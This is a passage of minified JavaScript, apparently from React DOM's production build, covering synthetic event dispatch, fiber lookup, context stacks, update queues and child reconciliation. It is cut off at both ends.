r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;vr||null==mr||mr!==J(r)||("selectionStart"in(r=mr)&&dr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},yr&&ur(yr,r)||(yr=r,0<(r=Mr(hr,"onSelect")).length&&(t=new dn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=mr)))}Rt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Rt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Rt(Nt,2);for(var br="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),wr=0;wr<br.length;wr++)Mt.set(br[wr],0);s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),c("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),c("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),c("onBeforeInput",["compositionend","keypress","textInput","paste"]),c("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),c("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Or="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Sr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Or));function kr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,o,l,u,c){if(Qe.apply(this,arguments),Be){if(!Be)throw Error(i(198));var s=Ye;Be=!1,Ye=null,qe||(qe=!0,$e=s)}}(r,t,void 0,e),e.currentTarget=null}function Er(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var l=r[i],u=l.instance,c=l.currentTarget;if(l=l.listener,u!==o&&a.isPropagationStopped())break e;kr(a,l,c),o=u}else for(i=0;i<r.length;i++){if(u=(l=r[i]).instance,c=l.currentTarget,l=l.listener,u!==o&&a.isPropagationStopped())break e;kr(a,l,c),o=u}}}if(qe)throw e=$e,qe=!1,$e=null,e}function Pr(e,t){var n=ta(t),r=e+"__bubble";n.has(r)||(xr(t,e,2,!1),n.add(r))}var jr="_reactListening"+Math.random().toString(36).slice(2);function Dr(e){e[jr]||(e[jr]=!0,l.forEach((function(t){Sr.has(t)||Cr(t,!1,e,null),Cr(t,!0,e,null)})))}function Cr(e,t,n,r){var a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=n;if("selectionchange"===e&&9!==n.nodeType&&(o=n.ownerDocument),null!==r&&!t&&Sr.has(e)){if("scroll"!==e)return;a|=2,o=r}var i=ta(o),l=e+"__"+(t?"capture":"bubble");i.has(l)||(t&&(a|=4),xr(o,e,a,t),i.add(l))}function xr(e,t,n,r){var a=Mt.get(t);switch(void 0===a?2:a){case 0:a=Gt;break;case 1:a=Xt;break;default:a=Kt}n=a.bind(null,t,n,e),a=void 0,!Ae||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function _r(e,t,n,r,a){var o=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var l=r.stateNode.containerInfo;if(l===a||8===l.nodeType&&l.parentNode===a)break;if(4===i)for(i=r.return;null!==i;){var u=i.tag;if((3===u||4===u)&&((u=i.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;i=i.return}for(;null!==l;){if(null===(i=Kr(l)))return;if(5===(u=i.tag)||6===u){r=o=i;continue e}l=l.parentNode}}r=r.return}!function(e,t,n){if(Fe)return e(t,n);Fe=!0;try{Ie(e,t,n)}finally{Fe=!1,ze()}}((function(){var r=o,a=Pe(n),i=[];e:{var l=Tt.get(e);if(void 0!==l){var u=dn,c=e;switch(e){case"keypress":if(0===rn(n))break e;case"keydown":case"keyup":u=Dn;break;case"focusin":c="focus",u=gn;break;case"focusout":c="blur",u=gn;break;case"beforeblur":case"afterblur":u=gn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=yn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=vn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=xn;break;case Dt:case Ct:case xt:u=bn;break;case _t:u=_n;break;case"scroll":u=mn;break;case"wheel":u=Tn;break;case"copy":case"cut":case"paste":u=wn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Cn}var s=0!=(4&t),f=!s&&"scroll"===e,d=s?null!==l?l+"Capture":null:l;s=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&(null!=(h=Ue(m,d))&&s.push(Tr(m,h,p)))),f)break;m=m.return}0<s.length&&(l=new u(l,c,null,n,a),i.push({event:l,listeners:s}))}}if(0==(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(c=n.relatedTarget||n.fromElement)||!Kr(c)&&!c[Gr])&&(u||l)&&(l=a.window===a?a:(l=a.ownerDocument)?l.defaultView||l.parentWindow:window,u?(u=r,null!==(c=(c=n.relatedTarget||n.toElement)?Kr(c):null)&&(c!==(f=Ge(c))||5!==c.tag&&6!==c.tag)&&(c=null)):(u=null,c=r),u!==c)){if(s=yn,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(s=Cn,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?l:Zr(u),p=null==c?l:Zr(c),(l=new s(h,m+"leave",u,n,a)).target=f,l.relatedTarget=p,h=null,Kr(a)===r&&((s=new s(d,m+"enter",c,n,a)).target=p,s.relatedTarget=f,h=s),f=h,u&&c)e:{for(d=c,m=0,p=s=u;p;p=Nr(p))m++;for(p=0,h=d;h;h=Nr(h))p++;for(;0<m-p;)s=Nr(s),m--;for(;0<p-m;)d=Nr(d),p--;for(;m--;){if(s===d||null!==d&&s===d.alternate)break e;s=Nr(s),d=Nr(d)}s=null}else s=null;null!==u&&Rr(i,l,u,s,!1),null!==c&&null!==f&&Rr(i,f,c,s,!0)}if("select"===(u=(l=r?Zr(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===u&&"file"===l.type)var y=Gn;else if(Bn(l))if(Xn)y=or;else{y=rr;var v=nr}else(u=l.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(y=ar);switch(y&&(y=y(e,r))?Yn(i,y,n,a):(v&&v(e,l,r),"focusout"===e&&(v=l._wrapperState)&&v.controlled&&"number"===l.type&&ae(l,"number",l.value)),v=r?Zr(r):window,e){case"focusin":(Bn(v)||"true"===v.contentEditable)&&(mr=v,hr=r,yr=null);break;case"focusout":yr=hr=mr=null;break;case"mousedown":vr=!0;break;case"contextmenu":case"mouseup":case"dragend":vr=!1,gr(i,n,a);break;case"selectionchange":if(pr)break;case"keydown":case"keyup":gr(i,n,a)}var g;if(Nn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Wn?Un(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(Ln&&"ko"!==n.locale&&(Wn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Wn&&(g=nn()):(en="value"in(Zt=a)?Zt.value:Zt.textContent,Wn=!0)),0<(v=Mr(r,b)).length&&(b=new On(b,e,null,n,a),i.push({event:b,listeners:v}),g?b.data=g:null!==(g=An(n))&&(b.data=g))),(g=In?function(e,t){switch(e){case"compositionend":return An(t);case"keypress":return 32!==t.which?null:(zn=!0,Fn);case"textInput":return(e=t.data)===Fn&&zn?null:e;default:return null}}(e,n):function(e,t){if(Wn)return"compositionend"===e||!Nn&&Un(e,t)?(e=nn(),tn=en=Zt=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ln&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&(0<(r=Mr(r,"onBeforeInput")).length&&(a=new On("onBeforeInput","beforeinput",null,n,a),i.push({event:a,listeners:r}),a.data=g))}Er(i,t)}))}function Tr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Mr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,o=a.stateNode;5===a.tag&&null!==o&&(a=o,null!=(o=Ue(e,n))&&r.unshift(Tr(e,o,a)),null!=(o=Ue(e,t))&&r.push(Tr(e,o,a))),e=e.return}return r}function Nr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Rr(e,t,n,r,a){for(var o=t._reactName,i=[];null!==n&&n!==r;){var l=n,u=l.alternate,c=l.stateNode;if(null!==u&&u===r)break;5===l.tag&&null!==c&&(l=c,a?null!=(u=Ue(n,o))&&i.unshift(Tr(n,u,l)):a||null!=(u=Ue(n,o))&&i.push(Tr(n,u,l))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}function Ir(){}var Lr=null,Fr=null;function zr(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Ur(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Ar="function"==typeof setTimeout?setTimeout:void 0,Wr="function"==typeof clearTimeout?clearTimeout:void 0;function Hr(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Br(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Yr(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var qr=0;var $r=Math.random().toString(36).slice(2),Vr="__reactFiber$"+$r,Qr="__reactProps$"+$r,Gr="__reactContainer$"+$r,Xr="__reactEvents$"+$r;function Kr(e){var t=e[Vr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Gr]||n[Vr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Yr(e);null!==e;){if(n=e[Vr])return n;e=Yr(e)}return t}n=(e=n).parentNode}return null}function Jr(e){return!(e=e[Vr]||e[Gr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Zr(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(i(33))}function ea(e){return e[Qr]||null}function ta(e){var t=e[Xr];return void 0===t&&(t=e[Xr]=new Set),t}var na=[],ra=-1;function aa(e){return{current:e}}function oa(e){0>ra||(e.current=na[ra],na[ra]=null,ra--)}function ia(e,t){ra++,na[ra]=e.current,e.current=t}var la={},ua=aa(la),ca=aa(!1),sa=la;function fa(e,t){var n=e.type.contextTypes;if(!n)return la;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,o={};for(a in n)o[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function da(e){return null!=(e=e.childContextTypes)}function pa(){oa(ca),oa(ua)}function ma(e,t,n){if(ua.current!==la)throw Error(i(168));ia(ua,t),ia(ca,n)}function ha(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in e))throw Error(i(108,V(t)||"Unknown",o));return a({},n,r)}function ya(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||la,sa=ua.current,ia(ua,e),ia(ca,ca.current),!0}function va(e,t,n){var r=e.stateNode;if(!r)throw Error(i(169));n?(e=ha(e,t,sa),r.__reactInternalMemoizedMergedChildContext=e,oa(ca),oa(ua),ia(ua,e)):oa(ca),ia(ca,n)}var ga=null,ba=null,wa=o.unstable_runWithPriority,Oa=o.unstable_scheduleCallback,Sa=o.unstable_cancelCallback,ka=o.unstable_shouldYield,Ea=o.unstable_requestPaint,Pa=o.unstable_now,ja=o.unstable_getCurrentPriorityLevel,Da=o.unstable_ImmediatePriority,Ca=o.unstable_UserBlockingPriority,xa=o.unstable_NormalPriority,_a=o.unstable_LowPriority,Ta=o.unstable_IdlePriority,Ma={},Na=void 0!==Ea?Ea:function(){},Ra=null,Ia=null,La=!1,Fa=Pa(),za=1e4>Fa?Pa:function(){return Pa()-Fa};function Ua(){switch(ja()){case Da:return 99;case Ca:return 98;case xa:return 97;case _a:return 96;case Ta:return 95;default:throw Error(i(332))}}function Aa(e){switch(e){case 99:return Da;case 98:return Ca;case 97:return xa;case 96:return _a;case 95:return Ta;default:throw Error(i(332))}}function Wa(e,t){return e=Aa(e),wa(e,t)}function Ha(e,t,n){return e=Aa(e),Oa(e,t,n)}function Ba(){if(null!==Ia){var e=Ia;Ia=null,Sa(e)}Ya()}function Ya(){if(!La&&null!==Ra){La=!0;var e=0;try{var t=Ra;Wa(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Ra=null}catch(t){throw null!==Ra&&(Ra=Ra.slice(e+1)),Oa(Da,Ba),t}finally{La=!1}}}var qa=O.ReactCurrentBatchConfig;function $a(e,t){if(e&&e.defaultProps){for(var n in t=a({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Va=aa(null),Qa=null,Ga=null,Xa=null;function Ka(){Xa=Ga=Qa=null}function Ja(e){var t=Va.current;oa(Va),e.type._context._currentValue=t}function Za(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function eo(e,t){Qa=e,Xa=Ga=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Mi=!0),e.firstContext=null)}function to(e,t){if(Xa!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Xa=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ga){if(null===Qa)throw Error(i(308));Ga=t,Qa.dependencies={lanes:0,firstContext:t,responders:null}}else Ga=Ga.next=t;return e._currentValue}var no=!1;function ro(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ao(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function oo(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function io(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function lo(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,o=null;if(null!==(n=n.firstBaseUpdate)){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===o?a=o=i:o=o.next=i,n=n.next}while(null!==n);null===o?a=o=t:o=o.next=t}else a=o=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:o,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function uo(e,t,n,r){var o=e.updateQueue;no=!1;var i=o.firstBaseUpdate,l=o.lastBaseUpdate,u=o.shared.pending;if(null!==u){o.shared.pending=null;var c=u,s=c.next;c.next=null,null===l?i=s:l.next=s,l=c;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==l&&(null===d?f.firstBaseUpdate=s:d.next=s,f.lastBaseUpdate=c)}}if(null!==i){for(d=o.baseState,l=0,f=s=c=null;;){u=i.lane;var p=i.eventTime;if((r&u)===u){null!==f&&(f=f.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(u=t,p=n,h.tag){case 1:if("function"==typeof(m=h.payload)){d=m.call(p,d,u);break e}d=m;break e;case 3:m.flags=-4097&m.flags|64;case 0:if(null==(u="function"==typeof(m=h.payload)?m.call(p,d,u):m))break e;d=a({},d,u);break e;case 2:no=!0}}null!==i.callback&&(e.flags|=32,null===(u=o.effects)?o.effects=[i]:u.push(i))}else p={eventTime:p,lane:u,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===f?(s=f=p,c=d):f=f.next=p,l|=u;if(null===(i=i.next)){if(null===(u=o.shared.pending))break;i=u.next,u.next=null,o.lastBaseUpdate=u,o.shared.pending=null}}null===f&&(c=d),o.baseState=c,o.firstBaseUpdate=s,o.lastBaseUpdate=f,Rl|=l,e.lanes=l,e.memoizedState=d}}function co(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(i(191,a));a.call(r)}}}var so=(new r.Component).refs;function fo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:a({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var po={isMounted:function(e){return!!(e=e._reactInternals)&&Ge(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ou(),a=iu(e),o=oo(r,a);o.payload=t,null!=n&&(o.callback=n),io(e,o),lu(e,a,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ou(),a=iu(e),o=oo(r,a);o.tag=1,o.payload=t,null!=n&&(o.callback=n),io(e,o),lu(e,a,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ou(),r=iu(e),a=oo(n,r);a.tag=2,null!=t&&(a.callback=t),io(e,a),lu(e,r,n)}};function mo(e,t,n,r,a,o,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,i):!t.prototype||!t.prototype.isPureReactComponent||(!ur(n,r)||!ur(a,o))}function ho(e,t,n){var r=!1,a=la,o=t.contextType;return"object"==typeof o&&null!==o?o=to(o):(a=da(t)?sa:ua.current,o=(r=null!=(r=t.contextTypes))?fa(e,a):la),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=po,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=o),t}function yo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&po.enqueueReplaceState(t,t.state,null)}function vo(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs=so,ro(e);var o=t.contextType;"object"==typeof o&&null!==o?a.context=to(o):(o=da(t)?sa:ua.current,a.context=fa(e,o)),uo(e,n,a,r),a.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(fo(e,t,o,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&po.enqueueReplaceState(a,a.state,null),uo(e,n,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4)}var go=Array.isArray;function bo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(i(309));var r=n.stateNode}if(!r)throw Error(i(147,e));var a=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:((t=function(e){var t=r.refs;t===so&&(t=r.refs={}),null===e?delete t[a]:t[a]=e})._stringRef=a,t)}if("string"!=typeof e)throw Error(i(284));if(!n._owner)throw Error(i(290,e))}return e}function wo(e,t){if("textarea"!==e.type)throw Error(i(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Oo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=Uu(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function l(t){return e&&null===t.alternate&&(t.flags=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=Bu(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=a(t,n.props)).ref=bo(e,t,n),r.return=e,r):((r=Au(n.type,n.key,n.props,null,e.mode,r)).ref=bo(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Yu(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function f(e,t,n,r,o){return null===t||7!==t.tag?((t=Wu(n,e.mode,r,o)).return=e,t):((t=a(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Bu(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return(n=Au(t.type,t.key,t.props,null,e.mode,n)).ref=bo(e,null,t),n.return=e,n;case k:return(t=Yu(t,e.mode,n)).return=e,t}if(go(t)||H(t))return(t=Wu(t,e.mode,n,null)).return=e,t;wo(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==a?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return n.key===a?n.type===E?f(e,t,n.props.children,r,a):c(e,t,n,r):null;case k:return n.key===a?s(e,t,n,r):null}if(go(n)||H(n))return null!==a?null:f(e,t,n,r,null);wo(e,n)}return null}function m(e,t,n,r,a){if("string"==typeof r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return e=e.get(null===r.key?n:r.key)||null,r.type===E?f(t,e,r.props.children,a,r.key):c(t,e,r,a);case k:return s(t,e=e.get(null===r.key?n:r.key)||null,r,a)}if(go(r)||H(r))return f(t,e=e.get(n)||null,r,a,null);wo(t,r)}return null}function h(a,i,l,u){for(var c=null,s=null,f=i,h=i=0,y=null;null!==f&&h<l.length;h++){f.index>h?(y=f,f=null):y=f.sibling;var v=p(a,f,l[h],u);if(null===v){null===f&&(f=y);break}e&&f&&null===v.alternate&&t(a,f),i=o(v,i,h),null===s?c=v:s.sibling=v,s=v,f=y}if(h===l.length)return n(a,f),c;if(null===f){for(;h<l.length;h++)null!==(f=d(a,l[h],u))&&(i=o(f,i,h),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(a,f);h<l.length;h++)null!==(y=m(f,a,h,l[h],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?h:y.key),i=o(y,i,h),null===s?c=y:s.sibling=y,s=y);return e&&f.forEach((function(e){return t(a,e)})),c}function y(a,l,u,c){var s=H(u);if("function"!=typeof s)throw Error(i(150));if(null==(u=s.call(u)))throw Error(i(151));for(var f=s=null,h=l,y=l=0,v=null,g=u.next();null!==h&&!g.done;y++,g=u.next()){h.index>y?(v=h,h=null):v=h.sibling;var b=p(a,h,g.value,c);if(null===b){null===h&&(h=v);break}e&&h&&null===b.alternate&&t(a,h),l=o(b,l,y),null===f?s=b:f.sibling=b,f=b,h=v}if(g.done)return n(a,h),s;if(null===h){for(;!g.done;y++,g=u.next())null!==(g=d(a,g.value,c))&&(l=o(g,l,y),null===f?s=g:f.sibling=g,f=g);return s}for(h=r(a,h);!g.done;y++,g=u.next())null!==(g=m(h,a,y,g.value,c))&&(e&&null!==g.alternate&&h.delete(null===g.key?y:g.key),l=o(g,l,y),null===f?s=g:f.sibling=g,f=g);return e&&h.forEach((function(e){return t(a,e)})),s}return function(e,r,o,u){var c="object"==typeof o&&null!==o&&o.type===E&&null===o.key;c&&(o=o.props.children);var s="object"==typeof o&&null!==o;if(s)switch(o.$$typeof){case S:e:{for(s=o.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(o.type===E){n(e,c.sibling),(r=a(c,o.props.children)).return=e,e=r;break e}break;default:if(c.elementType===o.type){n(e,c.sibling),(r=a(c,o.props)).ref=bo(e,c,o),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}o.type===E?((r=Wu(o.props.children,e.mode,u,o.key)).return=e,e=r):((u=Au(o.type,o.key,o.props,null,e.mode,u)).ref=bo(e,r,o),u.return=e,e=u)}return l(e);case k:e:{for(c=o.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===o.containerInfo&&r.stateNode.implementation===o.implementation){n(e,r.sibling),(r=a(r,o.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Yu(o,e.mode,u)).return=e,e=r}return l(e)}if("string"==typeof o||"number"==typeof o)return o=""+o,null!==r&&6===r.tag?(n(e,r.sibling),(r=a(r,o)).return=e,e=r):(n(e,r),(r=Bu(o,e.mode,u)).return=e,e=r),l(e);if(go(o))return h(e,r,o,u);if(H(o))return y(e,r,o,u);if(s&&wo(e,o),void 0===o&&!c)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(i(152,V(e.type)||"Component"))}return n(e,r)}}var So=Oo(!0),ko=Oo(!1),Eo={},Po=aa(Eo),jo=aa(Eo),Do=aa(Eo);function Co(e){if(e===Eo)throw Error(i(174));return e}function xo(e,t){switch(ia(Do,t),ia(jo,e),ia(Po,Eo),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:me(null,"");break;default:t=me(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}oa(Po),ia(Po,t)}function _o(){oa(Po),oa(jo),oa(Do)}function To(e){Co(Do.current);var t=Co(Po.current),n=me(t,e.type);t!==n&&(ia(jo,e),ia(Po,n))}function Mo(e){jo.current===e&&(oa(Po),oa(jo))}var No=aa(0);function Ro(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Io=null,Lo=null,Fo=!1;function zo(e,t){var n=Fu(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Uo(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Ao(e){if(Fo){var t=Lo;if(t){var n=t;if(!Uo(e,t)){if(!(t=Br(n.nextSibling))||!Uo(e,t))return e.flags=-1025&e.flags|2,Fo=!1,void(Io=e);zo(Io,n)}Io=e,Lo=Br(t.firstChild)}else e.flags=-1025&e.flags|2,Fo=!1,Io=e}}function Wo(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Io=e}function 